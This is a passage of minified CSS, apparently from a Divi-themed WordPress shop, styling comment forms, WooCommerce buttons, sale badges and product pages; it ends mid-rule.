#comment-wrap{padding-top:75px}.comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.comment_avatar{left:0;position:absolute;top:7px}.comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.comment_postinfo{margin-bottom:8px}span.fn,span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}span.comment_date{color:#000;font-size:14px;font-weight:300}.comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.comment-reply-link:hover,.form-submit:hover{text-decoration:none}.comment .children{margin-left:100px;padding-left:0!important}#comment-wrap li.comment.depth-5 article{padding-right:0}.comment #respond{margin:-30px 0 0}#respond{padding-top:17px}#commentform{padding-bottom:50px}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:47%}#commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}.form-submit{text-align:right}.form-submit .et_pb_button{display:inline-block;cursor:pointer;color:#2ea3f2}#reply-title small{display:block;font-size:14px;font-weight:400}@media (max-width:767px){#comment-wrap li.comment article{padding-right:0}.comment-body{padding:0 0 0 100px}.comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.comment .children{margin-left:50px}}@media (max-width:479px){.comment_avatar img{max-width:50%}.comment-body{padding:0 0 0 50px}.comment .children{margin-left:25px}a.comment-reply-link.et_pb_button{font-size:15px}a.comment-reply-link.et_pb_button:after{font-size:25px}}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:#2EA3F2}.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover{color:#2EA3F2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{font-size:20px;font-weight:500;padding:0.3em 1em;line-height:1.7em !important;background:transparent;position:relative;border:2px solid;border-radius:3px;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button.alt,.woocommerce-page a.button.alt{border-color:#2EA3F2}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce button.button:disabled:hover,.woocommerce-page button.button:disabled:hover{border:2px solid transparent;padding:0.3em 2em 0.3em 1em}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:rgba(0,0,0,0.05)}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:not(.button-confirm):after,.woocommerce-page button.button:not(.button-confirm):after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{font-family:"ETmodules";font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{display:none}.et_button_icon_visible.woocommerce a.button.alt,.et_button_icon_visible.woocommerce-page a.button.alt,.et_button_icon_visible.woocommerce button.button.alt,.et_button_icon_visible.woocommerce button.button.alt.disabled,.et_button_icon_visible.woocommerce-page button.button.alt,.et_button_icon_visible.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.woocommerce input.button.alt,.et_button_icon_visible.woocommerce-page input.button.alt,.et_button_icon_visible.woocommerce #respond input#submit.alt,.et_button_icon_visible.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.woocommerce #content input.button.alt,.et_button_icon_visible.woocommerce-page #content input.button.alt,.et_button_icon_visible.woocommerce a.button,.et_button_icon_visible.woocommerce-page a.button,.et_button_icon_visible.woocommerce button.button,.et_button_icon_visible.woocommerce-page button.button,.et_button_icon_visible.woocommerce input.button,.et_button_icon_visible.woocommerce-page input.button,.et_button_icon_visible.woocommerce #respond input#submit,.et_button_icon_visible.woocommerce-page #respond input#submit,.et_button_icon_visible.woocommerce #content input.button,.et_button_icon_visible.woocommerce-page #content input.button{padding-right:2em;padding-left:0.7em}.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.woocommerce a.button:after,.et_button_icon_visible.woocommerce-page a.button:after,.et_button_icon_visible.woocommerce button.button:after,.et_button_icon_visible.woocommerce-page button.button:after,.et_button_icon_visible.woocommerce input.button:after,.et_button_icon_visible.woocommerce-page input.button:after,.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_icon_visible.woocommerce #content input.button:after,.et_button_icon_visible.woocommerce-page #content input.button:after{opacity:1;margin-left:0}.et_button_left.et_button_icon_visible.woocommerce a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button:hover:after{left:0.15em}.woocommerce a.button.alt:hover:after,.woocommerce-page a.button.alt:hover:after,.woocommerce button.button.alt:hover:after,.woocommerce-page button.button.alt:hover:after,.woocommerce input.button.alt:hover:after,.woocommerce-page input.button.alt:hover:after,.woocommerce #respond input#submit.alt:hover:after,.woocommerce-page #respond input#submit.alt:hover:after,.woocommerce #content input.button.alt:hover:after,.woocommerce-page #content input.button.alt:hover:after,.woocommerce a.button:hover:after,.woocommerce-page a.button:hover:after,.woocommerce button.button:hover:after,.woocommerce-page button.button:hover:after,.woocommerce input.button:hover:after,.woocommerce-page input.button:hover:after,.woocommerce #respond input#submit:hover:after,.woocommerce-page #respond input#submit:hover:after,.woocommerce #content input.button:hover:after,.woocommerce-page #content input.button:hover:after{opacity:1;margin-left:0}.et_button_left.woocommerce a.button.alt:after,.et_button_left.woocommerce-page a.button.alt:after,.et_button_left.woocommerce button.button.alt:after,.et_button_left.woocommerce-page button.button.alt:after,.et_button_left.woocommerce input.button.alt:after,.et_button_left.woocommerce-page input.button.alt:after,.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_left.woocommerce #content input.button.alt:after,.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_left.woocommerce a.button:after,.et_button_left.woocommerce-page a.button:after,.et_button_left.woocommerce button.button:after,.et_button_left.woocommerce-page button.button:after,.et_button_left.woocommerce input.button:after,.et_button_left.woocommerce-page input.button:after,.et_button_left.woocommerce #respond input#submit:after,.et_button_left.woocommerce-page #respond input#submit:after,.et_button_left.woocommerce #content input.button:after,.et_button_left.woocommerce-page #content input.button:after{margin-left:0;left:1em}.et_button_left.woocommerce a.button.alt:hover,.et_button_left.woocommerce-page a.button.alt:hover,.et_button_left.woocommerce button.button.alt:hover,.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_left.woocommerce-page button.button.alt:hover,.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_left.woocommerce input.button.alt:hover,.et_button_left.woocommerce-page input.button.alt:hover,.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_left.woocommerce #content input.button.alt:hover,.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_left.woocommerce a.button:hover,.et_button_left.woocommerce-page a.button:hover,.et_button_left.woocommerce button.button:hover,.et_button_left.woocommerce-page button.button:hover,.et_button_left.woocommerce input.button:hover,.et_button_left.woocommerce-page input.button:hover,.et_button_left.woocommerce #respond input#submit:hover,.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_left.woocommerce #content input.button:hover,.et_button_left.woocommerce-page #content input.button:hover,.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button{padding-left:2em;padding-right:0.7em}.et_button_left.woocommerce a.button.alt:hover:after,.et_button_left.woocommerce-page a.button.alt:hover:after,.et_button_left.woocommerce button.button.alt:hover:after,.et_button_left.woocommerce-page button.button.alt:hover:after,.et_button_left.woocommerce input.button.alt:hover:after,.et_button_left.woocommerce-page input.button.alt:hover:after,.et_button_left.woocommerce #respond input#submit.alt:hover:after,.et_button_left.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.woocommerce #content input.button.alt:hover:after,.et_button_left.woocommerce-page #content input.button.alt:hover:after,.et_button_left.woocommerce a.button:hover:after,.et_button_left.woocommerce-page a.button:hover:after,.et_button_left.woocommerce button.button:hover:after,.et_button_left.woocommerce-page button.button:hover:after,.et_button_left.woocommerce input.button:hover:after,.et_button_left.woocommerce-page input.button:hover:after,.et_button_left.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_left.woocommerce #content input.button:hover:after,.et_button_left.woocommerce-page #content input.button:hover:after,.et_button_icon_visible.et_button_left.woocommerce a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce a.button:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button:after,.et_button_icon_visible.et_button_left.woocommerce button.button:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button:after,.et_button_icon_visible.et_button_left.woocommerce input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button:after{left:0.15em}.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover{padding:0.3em 1em}.et_button_no_icon.woocommerce a.button.alt:after,.et_button_no_icon.woocommerce-page a.button.alt:after,.et_button_no_icon.woocommerce button.button.alt:after,.et_button_no_icon.woocommerce-page button.button.alt:after,.et_button_no_icon.woocommerce input.button.alt:after,.et_button_no_icon.woocommerce-page input.button.alt:after,.et_button_no_icon.woocommerce #respond input#submit.alt:after,.et_button_no_icon.woocommerce-page #respond input#submit.alt:after,.et_button_no_icon.woocommerce #content input.button.alt:after,.et_button_no_icon.woocommerce-page #content input.button.alt:after,.et_button_no_icon.woocommerce a.button:after,.et_button_no_icon.woocommerce-page a.button:after,.et_button_no_icon.woocommerce button.button:after,.et_button_no_icon.woocommerce-page button.button:after,.et_button_no_icon.woocommerce input.button:after,.et_button_no_icon.woocommerce-page input.button:after,.et_button_no_icon.woocommerce #respond input#submit:after,.et_button_no_icon.woocommerce-page #respond input#submit:after,.et_button_no_icon.woocommerce #content input.button:after,.et_button_no_icon.woocommerce-page #content input.button:after{display:none}.et_button_no_icon.woocommerce a.button.alt,.et_button_no_icon.woocommerce-page a.button.alt,.et_button_no_icon.woocommerce button.button.alt,.et_button_no_icon.woocommerce button.button.alt.disabled,.et_button_no_icon.woocommerce-page button.button.alt,.et_button_no_icon.woocommerce-page button.button.alt.disabled,.et_button_no_icon.woocommerce input.button.alt,.et_button_no_icon.woocommerce-page input.button.alt,.et_button_no_icon.woocommerce #respond input#submit.alt,.et_button_no_icon.woocommerce-page #respond input#submit.alt,.et_button_no_icon.woocommerce #content input.button.alt,.et_button_no_icon.woocommerce-page #content input.button.alt,.et_button_no_icon.woocommerce a.button,.et_button_no_icon.woocommerce-page a.button,.et_button_no_icon.woocommerce button.button,.et_button_no_icon.woocommerce-page button.button,.et_button_no_icon.woocommerce input.button,.et_button_no_icon.woocommerce-page input.button,.et_button_no_icon.woocommerce #respond input#submit,.et_button_no_icon.woocommerce-page #respond input#submit,.et_button_no_icon.woocommerce #content input.button,.et_button_no_icon.woocommerce-page #content input.button,.et_button_no_icon.woocommerce a.button.alt:hover,.et_button_no_icon.woocommerce-page a.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.woocommerce-page button.button.alt:hover,.et_button_no_icon.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.woocommerce input.button.alt:hover,.et_button_no_icon.woocommerce-page input.button.alt:hover,.et_button_no_icon.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.woocommerce #content input.button.alt:hover,.et_button_no_icon.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.woocommerce a.button:hover,.et_button_no_icon.woocommerce-page a.button:hover,.et_button_no_icon.woocommerce button.button:hover,.et_button_no_icon.woocommerce-page button.button:hover,.et_button_no_icon.woocommerce input.button:hover,.et_button_no_icon.woocommerce-page input.button:hover,.et_button_no_icon.woocommerce #respond input#submit:hover,.et_button_no_icon.woocommerce-page #respond input#submit:hover,.et_button_no_icon.woocommerce #content input.button:hover,.et_button_no_icon.woocommerce-page #content input.button:hover,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button,.et_button_no_icon.et_button_left.woocommerce a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce a.button:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button:hover,.et_button_no_icon.et_button_left.woocommerce button.button:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button:hover,.et_button_no_icon.et_button_left.woocommerce input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button:hover,.woocommerce input.button,.woocommerce input.button:hover{padding:0.3em 1em !important}.et_button_custom_icon.woocommerce a.button.alt:after,.et_button_custom_icon.woocommerce-page a.button.alt:after,.et_button_custom_icon.woocommerce button.button.alt:after,.et_button_custom_icon.woocommerce-page button.button.alt:after,.et_button_custom_icon.woocommerce input.button.alt:after,.et_button_custom_icon.woocommerce-page input.button.alt:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.woocommerce #content input.button.alt:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.woocommerce a.button:after,.et_button_custom_icon.woocommerce-page a.button:after,.et_button_custom_icon.woocommerce button.button:after,.et_button_custom_icon.woocommerce-page button.button:after,.et_button_custom_icon.woocommerce input.button:after,.et_button_custom_icon.woocommerce-page input.button:after,.et_button_custom_icon.woocommerce #respond input#submit:after,.et_button_custom_icon.woocommerce-page #respond input#submit:after,.et_button_custom_icon.woocommerce #content input.button:after,.et_button_custom_icon.woocommerce-page #content input.button:after{line-height:1.7em}.et_button_custom_icon.woocommerce a.button.alt:hover:after,.et_button_custom_icon.woocommerce-page a.button.alt:hover:after,.et_button_custom_icon.woocommerce button.button.alt:hover:after,.et_button_custom_icon.woocommerce-page button.button.alt:hover:after,.et_button_custom_icon.woocommerce input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page input.button.alt:hover:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce a.button:hover:after,.et_button_custom_icon.woocommerce-page a.button:hover:after,.et_button_custom_icon.woocommerce button.button:hover:after,.et_button_custom_icon.woocommerce-page button.button:hover:after,.et_button_custom_icon.woocommerce input.button:hover:after,.et_button_custom_icon.woocommerce-page input.button:hover:after,.et_button_custom_icon.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_custom_icon.woocommerce #content input.button:hover:after,.et_button_custom_icon.woocommerce-page #content input.button:hover:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button:after{margin-left:.3em}p.demo_store{position:fixed !important;bottom:0 !important;top:auto !important;z-index:100000}.entry-content address,.comment-content address,body.et-pb-preview #main-content .container address{line-height:24px;margin-bottom:12px}.woocommerce-info a,.woocommerce-message a{color:#fff}.shop_table .actions .submit{float:right}.shop_table .actions .checkout-button{clear:both}.col2-set.addresses{margin-top:20px}table.shop_table{margin-bottom:30px !important}.woocommerce-message a.button.wc-forward{border:none;background:#fff}.woocommerce-message a.button.wc-forward:hover{border:none;background:#fff}p.woocommerce-result-count{font-weight:500;font-size:14px;color:#999;padding-bottom:40px}.entry-summary .entry-title{padding-bottom:14px !important}.et_pb_widget .buttons a{margin-top:10px !important}.product_meta{border-width:0;border-style:solid;border-color:#dadada;border-top:1px solid #dadada;font-size:14px;color:#666;padding-top:6px}.posted_in a,.tagged_as a{font-weight:500;color:#2ea3f2;text-decoration:none}.product .related h2{font-size:26px !important;padding-bottom:16px}.et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area>.woocommerce-notices-wrapper{opacity:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{-webkit-box-shadow:none !important;box-shadow:none !important;margin:0 0 9px !important}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{padding:.3em 0}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{left:10px !important;margin:0 !important;right:auto !important}.woocommerce span.onsale,.woocommerce-page span.onsale{z-index:2;background:#ef8f61 !important;border-radius:3px !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;font-size:20px;font-weight:500 !important;left:10px !important;line-height:inherit !important;margin:0 !important;min-height:0 !important;min-width:0 !important;padding:6px 18px !important;position:absolute;text-shadow:none !important;top:10px !important}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img{-webkit-box-shadow:none !important;box-shadow:none !important}.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails{padding-top:20px !important}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{list-style:none !important;padding:0 !important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin:4px 0 .3em 0 !important}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:"\53\53\53\53\53" !important;color:#ccc !important}.woocommerce ul.products li.product .price,.woocommerce-page 